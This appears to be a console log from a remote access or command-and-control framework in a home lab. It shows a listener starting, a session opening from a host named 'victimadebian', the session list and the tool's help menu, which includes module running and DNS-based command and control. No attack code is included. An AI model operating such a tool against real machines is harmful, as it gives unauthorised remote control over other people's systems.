 [*] IGDClient enabled
[*] WebServer started (0.0.0.0:9000, webroot=/sqKaalOsZo)
[*] Listen: ssl: 443
[*] Session 1 opened (victima@victimadebian) (('192.168.1.116', 443) <- 192.168.1.86:37262
)
>> sessions
id  user     hostname       platform  release         os_arch  proc_arch  intgty_lvl  addr
ess       tags
------------------------------------------------------------------------------------------
----------------
1   victima  victimadebian  Linux     4.9.0-12-amd64  x86_64   64bit      Medium      192.
168.1.86
>> help
{ COMMANDS }
COMMAND   DESCRIPTION
-----------------------------------------------------------------------
run       Run a module on one or multiple clients
help      Show help
sessions  list/interact with established sessions
python    Start the local python interpreter (for debugging purposes)
dnscnc    DNSCNC control
exposed   list exposed objects/methods